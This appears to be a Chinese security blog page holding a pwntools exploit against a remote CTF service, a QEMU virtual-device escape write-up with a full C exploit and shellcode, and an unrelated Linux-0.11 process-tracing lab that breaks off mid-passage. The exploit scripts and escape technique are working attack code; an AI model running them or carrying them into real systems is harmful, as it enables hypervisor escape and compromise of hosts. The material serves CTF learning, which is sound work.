7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './'

context.os='linux'
context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

#elf = ELF(challenge)
#libc = ELF('libc-2.31.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 0
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote("120.46.65.156",32104)

def debug():
#gdb.attach(p)
gdb.attach(p,"b *$rebase(0x1409)\nb *$rebase(0x137A)\n")
#pause()

def cmd(op):
sla(">",str(op))

sleep(1)
sla('>',"8d23w") # [10,15]d

# aaaaaaaa pointer heap_addr libc_addr stack_addr

# 80 24 ee 19 2e 7f

one_gadgets = [0xcbd1a,0xcbd1d,0xcbd20,0xcbcba,0xcbcbd,0xcbcc0]

leak_addr = u64(ru("\x7f")[-5:].ljust(8,b"\x00"))
leak_addr = (leak_addr)+0x7f0000000000
libc_base = leak_addr - 0x026d0a
one_gadget = libc_base + one_gadgets[5]
system = libc_base + 0x048e50

offset = one_gadget - leak_addr
offset2 = one_gadget - system
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))
success("offset >> "+hex(offset))
success("offset2 >> "+hex(offset2))

sla('>',"7a"+str(offset%0x100)+"w")
sla('>',"d"+str((offset>>8)%0x100)+"w")
sla('>',"d"+str((offset>>16)%0x100)+"w")
success("one_gadget >> "+hex(one_gadget))
success("system >> "+hex(system))
sla('>',"7d")

#debug()

p.interactive()

qemu playground - 2

第一次打 qemu 逃逸类的题目,先查看 qemu 版本并恢复符号:

1
2
QEMU emulator version 8.1.50 (v8.1.0-1639-g63011373ad-dirty)
Copyright (c) 2003-2023 Fabrice Bellard and the QEMU Project developers

下载后使用如下命令进行编译:

1
2
./configure
make -j8

利用 bindiff 和有符号的 qemu-system-x86_64 来恢复题目文件的符号

漏洞分析

qemu 逃逸一般在如下4个函数中出现 BUG:

  • pmio_read:读设备寄存器的物理地址(使用 in() 触发)
  • pmio_write:写设备寄存器的物理地址(使用 out() 触发)
  • mmio_read:读设备寄存器的虚拟地址(使用 mmap 映射物理内存,读这片区域时触发)
  • mmio_write:写设备寄存器的虚拟地址(使用 mmap 映射物理内存,写这片区域时触发)

MMIO:通过 kernel 提供的 sysfs,我们可以直接映射出设备对应的内存,具体方法是打开类似 /sys/devices/pci0000:00/0000:00:04.0/resource0 的文件

1
2
int  mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
mmio = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
  • 读写 mmio 内存区域就会触发 mmio_read / mmio_write

PMIO:使用特殊的 CPU 指令 in/out 执行 I/O 操作,这些指令可以读/写 1,2,4 个字节(outb, outw, outl),通过 iopl 和 ioperm 这两个系统调用对 port 的权能进行设置

1
iopl(3);
  • 使用 in/out 指令就会触发 pmio_read / pmio_write

程序限制的边界为 addr <= 0x40,可以覆盖堆指针后4字节:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
void __fastcall actf_mmio_write(Node *opaque, unsigned __int64 addr, int val, int size)
{
if ( size == 4 )
{
if ( addr > 0x20 )
{
if ( addr <= 0x40 )
*(int *)((char *)opaque->data1 + addr) = val;
}
else
{
*(int *)((char *)opaque->data1 + addr) = val;
}
}
}

程序有 rwx 段:(不知道是题目设置的还是 qemu 自带的)

1
2
3
0x7f9bee400000     0x7f9bee401000 ---p     1000 0      [anon_7f9bee400]
0x7f9bee4ce000 0x7f9c2bfff000 rwxp 3db31000 0 [anon_7f9bee4ce]
0x7f9c2bfff000 0x7f9c2c000000 ---p 1000 0 [anon_7f9c2bfff]

qemu 的调试需要先使用如下命令关闭保护:

1
sudo sysctl kernel.yama.ptrace_scope=0

然后使用 gdb attach pid 进行调试

入侵思路

为了使 opaquet->field_A31 = 1 成立,我们需要先进行逆向:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
do
{
*(_DWORD *)keyt = v2;
keyt = (char *)keyt + 4;
}
while ( keyt != key2 );
index = -(int)data3;
do
{
data1_head = &data1;
keyt = key1;
data2 = _mm_loadu_si128((const __m128i *)opaquet->data2);
data1 = _mm_loadu_si128((const __m128i *)opaquet->data1);
do
{
re = (unsigned __int8)(*(_BYTE *)data1_head ^ data3->m128i_i8[0]);
keyt = (char *)keyt + 1;
v13 = *((char *)keyt - 1) ^ (index + (_BYTE)data3);
data3 = (const __m128i *)((char *)data3 + 1);
data1_head = (char *)data1_head + 1;
*((char *)keyt - 1) = v13;
*((char *)data1_head - 1) = v13 ^ re;
}
while ( keyt != key2 );
data1 = _mm_load_si128(&data1);
LOBYTE(index) = index + 0x11;
data2 = _mm_load_si128(&data2);
*data = _mm_loadu_si128(data3);
data[1] = _mm_loadu_si128(data3 + 1);
*(__m128i *)opaquet->data3 = data1;
*(__m128i *)opaquet->data4 = data2;
}
while ( (_BYTE)index != 0xAA - (_BYTE)data3 );
key2[0] = 0xABA29EC2A98DD89ALL;
*((_QWORD *)&cp + 1) = *(_QWORD *)opaquet->data1 ^ 0xABA29EC2A98DD89ALL;
key2[1] = 0xBBF1B4AB81B4A9D4LL;
*(_QWORD *)&cp = data->m128i_i64[1] ^ 0xBBF1B4AB81B4A9D4LL;
key2[2] = 0xFB92A48DB386FFA8LL;
key2[3] = 0xEFB491B8AFB4ABD3LL;
if ( cp == 0 && !(key2[2] ^ data[1].m128i_i64[0] | data[1].m128i_i64[1] ^ 0xEFB491B8AFB4ABD3LL) )
{
data1.m128i_i64[0] = 0x80EF69F1CBD00397LL;
*((_QWORD *)&cp + 1) = *(_QWORD *)opaquet->data3 ^ 0x80EF69F1CBD00397LL;
data1.m128i_i64[1] = 0xB2EB07859CDA52D3LL;
*(_QWORD *)&cp = data3->m128i_i64[1] ^ 0xB2EB07859CDA52D3LL;
data2.m128i_i64[0] = 0xEC9E22F5A5A07FA3LL;
data2.m128i_i64[1] = 0x4B36DF7B5B655A84LL;
if ( cp == 0 && !(data2.m128i_i64[0] ^ data3[1].m128i_i64[0] | data3[1].m128i_i64[1] ^ 0x4B36DF7B5B655A84LL) )
opaquet->field_A31 = 1;
}
opaquet->field_A30 = 0;

加密的正向逻辑就是:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def code1(index):
global key
global data
tmp = []
for i in range(32):
re = data[0*0x10+i] ^ data[2*0x10+i]

v13 = key[i] ^ ((i+index*0x11)&0xff)
key[i] = v13
data[i] = v13 ^ re

for i in range(32):
tmp.append(data[i+0x20])
data[i+0x20] = data[i]
data[i] = tmp[i]

for i in range(10):
code1(i)

我们可以直接用 z3 求解:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from z3 import *

data = [] # 0x40
key = [] # 0x20

x = Solver()
data = [BitVec(('ans[%s]' % i),8) for i in range(0x40)]
print(data)

for j in range(0x20):
if j % 4 == 0:
key.append(0x7f)
if j % 4 == 1:
key.append(0xac)
if j % 4 == 2:
key.append(0x34)
if j % 4 == 3:
key.append(0x12)

def code1(index):
global key
global data
tmp = []

for i in range(32):
re = data[0*0x10+i] ^ data[2*0x10+i]

v13 = key[i] ^ ((i+index*0x11)&0xff)
key[i] = v13
data[i] = v13 ^ re

for i in range(32):
tmp.append(data[i+0x20])
data[i+0x20] = data[i]
data[i] = tmp[i]

for i in range(10):
code1(i)

data2 = [0xABA29EC2A98DD89A,0xBBF1B4AB81B4A9D4,0xFB92A48DB386FFA8,0xEFB491B8AFB4ABD3,0x80EF69F1CBD00397,0xB2EB07859CDA52D3,0xEC9E22F5A5A07FA3,0x4B36DF7B5B655A84]
code = []

for i in range(8):
for j in range(8):
code.append(((data2[i]>>(j*8))&0xff))

for i in code:
print(hex(i)),
print("")

for i in range(0x40):
x.add(data[i]==code[i])

check = x.check()
ans = []
flag = []

for i in range(0x40):
ans.append(-1)
print(ans)

if(check):
model = x.model()
print(model)

得到解密密钥:

1
int data[0x10] = {1179927361, 860382075, 828328803, 1232559982, 1113548855, 1601790528, 1752183107, 1415541299, 1601447013, 1365208625, 1599425843, 2033478768, 1968124775, 828335182, 1095065380, 2099345747};

之后我尝试在 rwx 段上打断点,发现可以断上:

1
2
3
0x7f9bee4ce000    push   rbp
0x7f9bee4ce001 push rbx
0x7f9bee4ce002 push r12

然后利用堆上遗留的数据就可以很轻松地泄露 heap_base,由于 qemu heap 的偏移有随机化,只能扫描整个内存来尝试查找 rwx 段:

1
2
3
pwndbg> telescope 0x7f9bee4ce000
00:0000│ rip 0x7f9bee4ce000 ◂— push rbp /* 0x5641554154415355 */
01:00080x7f9bee4ce008 ◂— push r15 /* 0xc48148ef8b485741 */

泄露的脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
for (int i = 0; i < 0x200000; i++)
{
uint64_t dump = 0;
mmio_write(0x40, target_addr);
dump += pmio_read(0x10);
mmio_write(0x40, target_addr + 4);
dump += pmio_read(0x10) * 0x100000000;

printf("%d: *(0x%x)=0x%lx \n", i,target_addr,dump);

if (dump == 0x5641554154415355)
{
shellcode_addr = target_addr;
printf("shellcode_addr >> 0x%x\n", shellcode_addr);
break;
}
target_addr -= 0x1000;
}

最后还要解决一个问题,rwx 段的执行频率很高(差不多每写一次都要执行一次),因此我们先在程序的正常代码后写入 shellcode

写好以后一次性覆盖程序的 ret 为 nop 从而执行 shellcode,下面是生成 shellcode 的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *

arch = 64
context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

shellcode_open = shellcraft.pushstr("flag") + shellcraft.open("rsp")
shellcode_read = shellcraft.read("rax","rsp",60)
shellcode_write = shellcraft.write(1,"rsp",60)
shellcode= asm(shellcode_open+shellcode_read+shellcode_write)

data = ""
for i in shellcode:
data += ","+hex(i)

data = "{" + data[1:] + "};"
with open('shellcode.txt', 'w') as f:
f.write(data)
  • 由于 execve("/bin/sh") 没有交互,我这里只能写 ORW

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
#include <stdint.h>
#include <string.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <stdio.h>

void * mmio;
int port_base = 0xc040;

void pmio_write(int addr, char val){ outb(val, port_base + addr); }
void mmio_write(int64_t addr, uint32_t value){ *(uint32_t *)(mmio + addr) = value;}
int pmio_read(int addr) { return inl(port_base + addr); }
int mmio_read(uint64_t addr){ return *(int *)(mmio + addr); }

int main(){
iopl(3);
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
mmio = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
puts("yehllow");

int data[0x10] = {1179927361, 860382075, 828328803, 1232559982, 1113548855, 1601790528, 1752183107, 1415541299, 1601447013, 1365208625, 1599425843, 2033478768, 1968124775, 828335182, 1095065380, 2099345747};

for(int i=0;i<0x10;i++){
mmio_write(i*4,data[i]);
}

pmio_write(1,4);
uint32_t addr = 0;
uint32_t heap_addr = 0;
uint32_t heap_base = 0;
uint32_t libc_addr = 0;
uint32_t libc_base = 0;
uint32_t target_addr = 0;
uint32_t shellcode_addr = 0;
while(1){
addr = inb(port_base + 1);
if(addr == 1){
break;
}
}
pmio_write(0x18,0);

puts("malloc ok");
addr = mmio_read(0x40);
heap_addr = addr;
heap_base = heap_addr & 0xffffffffff000000;
target_addr = heap_base + 0xFF1D000;
printf("heap_base >> 0x%x\n",heap_base);
printf("target_addr >> 0x%x\n",target_addr);

for (int i = 0; i < 0x200000; i++)
{
uint64_t dump = 0;
mmio_write(0x40, target_addr);
dump += pmio_read(0x10);
mmio_write(0x40, target_addr + 4);
dump += pmio_read(0x10) * 0x100000000;

printf("%d: *(0x%x)=0x%lx \n", i,target_addr,dump);

if (dump == 0x5641554154415355)
{
shellcode_addr = target_addr;
printf("shellcode_addr >> 0x%x\n", shellcode_addr);
break;
}
target_addr -= 0x1000;
}

char shellcode[] = {0x68,0x66,0x6c,0x61,0x67,0x48,0x89,0xe7,0x31,0xd2,0x31,0xf6,0x6a,0x2,0x58,0xf,0x5,0x48,0x89,0xc7,0x31,0xc0,0x6a,0x3c,0x5a,0x48,0x89,0xe6,0xf,0x5,0x6a,0x1,0x5f,0x6a,0x3c,0x5a,0x48,0x89,0xe6,0x6a,0x1,0x58,0xf,0x5};
printf("shellcode len >> 0x%lx\n", strlen(shellcode));

shellcode_addr = shellcode_addr + 0x30;
for(int i=0;i<strlen(shellcode);i++){
mmio_write(0x40, shellcode_addr+i);
pmio_write(0x10,shellcode[i]);
}
mmio_write(0x40, shellcode_addr - 4);
outl(0x90909090, port_base + 0x10);

return 0;
}

HIT-OSLab3

实验目标:

  • 掌握 Linux 下的多进程编程技术
  • 通过对进程运行轨迹的跟踪来形象化进程的概念
  • 在进程运行轨迹跟踪的基础上进行相应的数据统计,从而能对进程调度算法进行实际的量化评价,更进一步加深对调度和调度算法的理解,获得能在实际操作系统上对调度算法进行实验数据对比的直接经验

基于模板 process.c 编写多进程的样本程序,实现如下功能:

  • 所有子进程都并行运行,每个子进程的实际运行时间一般不超过30秒
  • 父进程向标准输出打印所有子进程的 id,并在所有子进程都退出后才退出
  • 在 Linux-0.11 上实现进程运行轨迹的跟踪,基本任务是在内核中维护一个日志文件 /var/process.log,把从操作系统启动到系统关机过程中所有进程的运行轨迹都记录在这一 log 文件中
  • 在修改过的 Linux-0.11 上运行样本程序,通过分析 log 文件,统计该程序建立的所有进程的等待时间、完成时间(周转时间)和运行时间,然后计算平均等待时间,平均完成时间和吞吐量
  • 可以自己编写统计程序,也可以使用 python 脚本程序 stat_log.py(在 /home/teacher/ 目录下)进行统计
  • 修改 Linux-0.11 进程调度的时间片,然后再运行同样的样本程序,统计同样的时间数据,和原有的情况对比,体会不同时间片带来的差异

实验过程

文件 ./files/process.c 的信息如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
#include <stdio.h>
#include <unistd.h>
#include <time.h>
#include <sys/times.h>

#define HZ 100

void cpuio_bound(int last, int cpu_time, int io_time);

int main(int argc, char * argv[])
{
return 0;
}

/*
* 此函数按照参数占用CPU和I/O时间
* last: 函数实际占用CPU和I/O的总时间,不含在就绪队列中的时间, >=0是必须的
* cpu_time: 一次连续占用CPU的时间, >=0是必须的
* io_time: 一次I/O消耗的时间, >=0是必须的
* 如果last > cpu_time + io_time, 则往复多次占用CPU和I/O
* 所有时间的单位为秒
*/
void cpuio_bound(int last, int cpu_time, int io_time)
{
struct tms start_time, current_time;
clock_t utime, stime;
int sleep_time;

while (last > 0)
{
/* CPU Burst */
times(&start_time);
/* 其实只有t.tms_utime才是真正的CPU时间,但我们是在模拟一个只在用户状态运行的CPU大户,就像"for(;;);",所以把t.tms_stime加上很合理 */
do
{
times(&current_time);
utime = current_time.tms_utime - start_time.tms_utime;
stime = current_time.tms_stime - start_time.tms_stime;
} while ( ( (utime + stime) / HZ ) < cpu_time );
last -= cpu_time;

if (last <= 0 )
break;

/* IO Burst */
/* 用sleep(1)模拟1秒钟的I/O操作 */
sleep_time=0;
while (sleep_time < io_time)
{
sleep(1);
sleep_time++;
}
last -= sleep_time;
}
}
  • 这个文件主要实现了 cpuio_bound 函数
  • 程序会先用 times 系统调用来获取系统的时间信息,源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
struct tms {
time_t tms_utime; /* 表示当前进程的用户时间,即进程执行用户空间代码的时间 */
time_t tms_stime; /* 表示当前进程的内核时间,即进程执行内核代码的时间 */
time_t tms_cutime; /* 表示当前进程的父进程的用户时间 */
time_t tms_cstime; /* 表示当前进程的父进程的内核时间 */
};

int sys_times(struct tms * tbuf)
{
if (tbuf) {
verify_area(tbuf,sizeof *tbuf);
/* current是内核中的tms结构体,内核会自动更新current全局变量的值,以反映当前进程的执行时间信息 */
put_fs_long(current->utime,(unsigned long *)&tbuf->tms_utime);
put_fs_long(current->stime,(unsigned long *)&tbuf->tms_stime);
put_fs_long(current->cutime,(unsigned long *)&tbuf->tms_cutime);
put_fs_long(current->cstime,(unsigned long *)&tbuf->tms_cstime);
}
return jiffies;
}
  • 接着程序会分别模拟占用一次 CPU 资源和等待1秒 IO 资源这两个操作

实验的第一个要求是进程并发,此时我们需要 fork 系统调用,该系统调用会将父进程拷贝一份作为子进程

在 linux-0.11 中 sys_fork 的实现如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
.align 2
sys_fork:
call find_empty_process # 查找是否存在一个空闲的进程ID
testl %eax,%eax
js 1f
push %gs # gs:主要用于保存全局符号表的基址
pushl %esi
pushl %edi
pushl %ebp
pushl %eax
call copy_process # 复制指定进程的内存空间
addl $20,%esp
1: ret
  • 核心函数 copy_process 的实现如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
#define NR_TASKS 64
struct task_struct * task[NR_TASKS] = {&(init_task.task), };

int copy_process(int nr,long ebp,long edi,long esi,long gs,long none,
long ebx,long ecx,long edx,
long fs,long es,long ds,
long eip,long cs,long eflags,long esp,long ss)
{
struct task_struct *p;
int i;
struct file *f;

p = (struct task_struct *) get_free_page(); /* 分配task_struct结构体 */
if (!p)
return -EAGAIN;
task[nr] = p;
*p = *current; /* NOTE! this doesn't copy the supervisor stack */
p->state = TASK_UNINTERRUPTIBLE; /* 设置不可打断的等待状态(由于该进程没有初始化完毕,因此不能被调度) */
p->pid = last_pid;
p->father = current->pid;
p->counter = p->priority; /* 设置该进程调用的优先级 */
p->signal = 0;
p->alarm = 0;
p->leader = 0; /* process leadership doesn't inherit */
p->utime = p->stime = 0;
p->cutime = p->cstime = 0;
p->start_time = jiffies;
p->tss.back_link = 0;
p->tss.esp0 = PAGE_SIZE + (long) p;
p->tss.ss0 = 0x10;
p->tss.eip = eip;
p->tss.eflags = eflags;
p->tss.eax = 0;
p->tss.ecx = ecx;
p->tss.edx = edx;
p->tss.ebx = ebx;
p->tss.esp = esp;
p->tss.ebp = ebp;
p->tss.esi = esi;
p->tss.edi = edi;
p->tss.es = es & 0xffff;
p->tss.cs = cs & 0xffff;
p->tss.ss = ss & 0xffff;
p->tss.ds = ds & 0xffff;
p->tss.fs = fs & 0xffff;
p->tss.gs = gs & 0xffff;
p->tss.ldt = _LDT(nr);
p->tss.trace_bitmap = 0x80000000;
if (last_task_used_math == current)
__asm__("clts ; fnsave %0"::"m" (p->tss.i387));
if (copy_mem(nr,p)) { /* 将一个进程的内存空间复制到另一个进程中 */
task[nr] = NULL;
free_page((long) p);
return -EAGAIN;
}
for (i=0; i<NR_OPEN;i++) /* 这段代码的作用是遍历一个进程的文件指针数组,并将每个文件指针的计数器加一 */
if ((f=p->filp[i]))
f->f_count++;
if (current->pwd)
current->pwd->i_count++;
if (current->root)
current->root->i_count++;
if (current->executable)
current->executable->i_count++;
set_tss_desc(gdt+(nr<<1)+FIRST_TSS_ENTRY,&(p->tss));
set_ldt_desc(gdt+(nr<<1)+FIRST_LDT_ENTRY,&(p->ldt));
p->state = TASK_RUNNING; /* do this last, just in case */
return last_pid;
}
  • 在 linux-0.11 中,进程是由 task[NR_TASKS] 数组进行管理的(其中第一个进程为 init 进程)
  • 新建进程的过程本质上就是往 task[NR_TASKS] 中添加一个 task_struct 结构体

实验要求父进程必须在所有子进程结束后才能返回,此时需要 wait 系统调用,其作用是等待子进程结束并返回子进程的退出状态码,对应源码如下:

1
2
3
4
pid_t wait(int * wait_stat)
{
return waitpid(-1,wait_stat,0);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
#define FIRST_TASK task[0]
#define LAST_TASK task[NR_TASKS-1]

int sys_waitpid(pid_t pid,unsigned long * stat_addr, int options)
{
int flag, code;
struct task_struct ** p;

verify_area(stat_addr,4); /* 验证一块内存区域的安全性 */
repeat:
flag=0;
for(p = &LAST_TASK ; p > &FIRST_TASK ; --p) { /* 遍历task[NR_TASKS]中的所有进程 */
if (!*p || *p == current) /* 跳过当前进程 */
continue;
if ((*p)->father != current->pid) /* 跳过当前进程的非子进程 */
continue;
if (pid>0) {
if ((*p)->pid != pid)
continue;
} else if (!pid) {
if ((*p)->pgrp != current->pgrp)
continue;
} else if (pid != -1) {
if ((*p)->pgrp != -pid)
continue;
}
switch ((*p)->state) { /* waitpid设置"pid=-1",程序会执行到这里(此时已经确定p为子进程) */
case TASK_STOPPED: /* 暂停或停止执行 */
if (!(options & WUNTRACED)) /* WUNTRACED用于表示进程正在被跟踪 */
continue;
put_fs_long(0x7f,stat_addr);
return (*p)->pid;
case TASK_ZOMBIE: /* 已经结束,但尚未释放系统资源(僵尸进程) */
current->cutime += (*p)->utime;
current->cstime += (*p)->stime;
flag = (*p)->pid;
code = (*p)->exit_code;
release(*p); /* 释放子进程资源 */
put_fs_long(code,stat_addr);
return flag;
default: /* 意味着有子进程正在运行,sys_waitpid仍然不能返回 */
flag=1;
continue;
}
}
if (flag) {
if (options & WNOHANG)
return 0;
current->state=TASK_INTERRUPTIBLE; /* 表示进程可以被中断 */
schedule(); /* 进行调度 */
if (!(current->signal &= ~(1<<(SIGCHLD-1))))
goto repeat;
else
return -EINTR;
}
return -ECHILD;
}
  • 注意:只要 wait(&stat) 检测到一个子进程处于 TASK_STOPPED 或者 TASK_ZOMBIE 状态时就会返回
  • wait(&stat) 遍历完所有进程都找不到当前进程的子进程时,就会返回 -ECHILD

根据实验要求,我们编写的实验代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <time.h>
#include <sys/times.h>
#include <sys/wait.h>

int main(int argc, char * argv[])
{
int pid[8];
int i;
int stat;
for (i = 0; i < 8; i++) {
pid[i] = fork();
if(!pid[i]){ /* 子进程调用cpuio_bound */
cpuio_bound(20,18,2);
return 0;
}
else if(pid[i] < 0 )
{
printf("Failed to fork child process %d!\n",i+1);
return -1;
}
}
for (i = 0; i < 8; i++)
printf("Child PID: %d\n", pid[i]);

while ((wait(&stat)) > 0); /* 等待所有子进程返回 */
return 0;
}

由于实验要求记录从操作系统启动到系统关机过程中所有进程的运行轨迹,因此我们需要先了解一下系统启动的过程:

  • BIOS 在完成硬件检测和资源分配后,将硬盘中的引导程序 bootloader 读到系统内存中然后将控制权交给 bootloader
  • bootloader(引导加载器)负责从硬盘或软盘加载 Linux 内核和根文件系统(root filesystem),当计算机开机时,bootloader 会读取硬盘或软盘上的配置信息(grub、lilo …),然后将内核和根文件系统加载到内存中
  • 内核启动后,会首先读取根文件系统,将其挂载到根目录下,然后调用 swapper 进程(最开始处于内核态,然后通过 move_to_user_mode 切换到用户态),该进程会执行一些初始化任务,如设置内存分配、网络初始化等
  • init 进程是 Linux 系统的第一个用户空间程序,它负责启动其他进程和服务,在 init 进程启动后,它会加载其他所需的进程和服务,如:网络服务(sshd、httpd …)、系统服务(crond、syslog …)等
  • init 进程加载的其他进程和服务也会像 init 进程一样,通过系统调用与内核交互,它们可以访问内核提供的功能,它们也可以创建、删除和监控其他进程
  • 在 init 进程加载其他进程和服务后,用户空间程序就可以正常运行了,用户可以通过终端或其他界面与系统交互,如:输入输出、文件操作、网络访问 …

下面是 swapper 进程(pid=0)执行的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
void main(void)		/* This really IS void, no error here. */
{ /* The startup routine assumes (well, ...) this */
/*
* Interrupts are still disabled. Do necessary setups, then
* enable them
*/
ROOT_DEV = ORIG_ROOT_DEV;
drive_info = DRIVE_INFO;
memory_end = (1<<20) + (EXT_MEM_K<<10);
memory_end &= 0xfffff000;
if (memory_end > 16*1024*1024)
memory_end = 16*1024*1024;
if (memory_end > 12*1024*1024)
buffer_memory_end = 4*1024*1024;
else if (memory_end > 6*1024*1024)
buffer_memory_end = 2*1024*1024;
else
buffer_memory_end = 1*1024*1024;
main_memory_start = buffer_memory_end;
#ifdef RAMDISK
main_memory_start += rd_init(main_memory_start, RAMDISK*1024);
#endif
mem_init(main_memory_start,memory_end); /* 内存分配和初始化相关的处理 */
trap_init(); /* 初始化trap栈,即用于保存trap上下文的栈(trap即是异常处理) */
blk_dev_init(); /* 初始化块设备结构与驱动 */
chr_dev_init(); /* 初始化字符设备结构与驱动 */
tty_init(); /* 初始化tty终端设备 */
time_init(); /* 初始化时间模块结构 */
sched_init(); /* 初始化调度模块结构 */
buffer_init(buffer_memory_end); /* 初始化缓冲区模块结构 */
hd_init(); /* 初始化硬盘模块结构 */
floppy_init(); /* 初始化软盘模块结构以及其他配置 */
sti(); /* 在系统调用表(System Call Table)中初始化内核模块 */
move_to_user_mode(); /* 将内核空间的数据和指针复制到用户空间 */
if (!fork()) { /* 利用fork创建init进程(pid=1) */
init(); /* 核心初始化操作 */
}
/*
* NOTE!! For any other task 'pause()' would mean we have to get a
* signal to awaken, but task0 is the sole exception (see 'schedule()')
* as task 0 gets activated at every idle moment (when no other tasks
* can run). For task0 'pause()' just means we go check if some other
* task can run, and if not we return here.
*/
for(;;) pause();
}
  • 前半部分都是一系列的初始化操作
  • 系统调用 fork 创建的 init 进程会执行核心函数 init,源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
static char *argv_rc[] = {"/bin/sh", NULL};
static char *envp_rc[] = {"HOME=/", NULL};

static char *argv[] = {"-/bin/sh", NULL};
static char *envp[] = {"HOME=/usr/root", NULL};

void init(void)
{
int pid,i;

setup((void *) &drive_info); /* 完成文件系统的加载 */
/* /dev/tty0表示系统中的第一个控制台设备
在启动Linux系统时,系统会默认使用/dev/tty0作为控制台设备
dup用来复制标准输入的文件描述符 */
(void) open("/dev/tty0",O_RDWR,0); // 打开stdin
(void) dup(0); // 打开stout
(void) dup(0); // 打开sterr
printf("%d buffers = %d bytes buffer space\n\r",NR_BUFFERS,
NR_BUFFERS*BLOCK_SIZE);
printf("Free mem: %d bytes\n\r",memory_end-main_memory_start);
if (!(pid=fork())) {
close(0);
if (open("/etc/rc",O_RDONLY,0)) /* 该文件包含了系统启动时需要执行的一系列命令(这些命令用于设置系统环境,启动各种服务,配置网络等) */
_exit(1);
execve("/bin/sh",argv_rc,envp_rc);
_exit(2);
}
if (pid>0)
while (pid != wait(&i)) /* 子进程结束以后,父进程继续执行 */
/* nothing */;
while (1) {
if ((pid=fork())<0) {
printf("Fork failed in init\r\n");
continue;
}
if (!pid) {
close(0);close(1);close(2);
setsid(); /* 创建一个新的会话,并将其作为当前进程的会话首进程 */
(void) open("/dev/tty0",O_RDWR,0);
(void) dup(0);
(void) dup(0);
_exit(execve("/bin/sh",argv,envp));
}
while (1)
if (pid == wait(&i))
break;
printf("\n\rchild %d died with code %04x\n\r",pid,i);
sync(); /* 强制文件系统将数据写入磁盘(不会立即将数据写入磁盘,而是会等待磁盘的缓冲区被填满后才会将数据写入磁盘) */
}
_exit(0); /* NOTE! _exit, not exit() */
}

在创建日志文件 /var/process.log 前,需要以下操作先执行:

  • 等待 setup((void *) &drive_info) 完成文件系统的加载(否则会导致系统错误)
  • 等待 stdin/stdout/stderr 生成完毕(否则会导致文件描述符混乱)

为了监控 init 进程,我们需要将 init 进程中如下的代码迁移到 swapper 进程中,但这样会触发一个 task[0] trying to sleep 的报错,网上搜索后发现是配置的问题

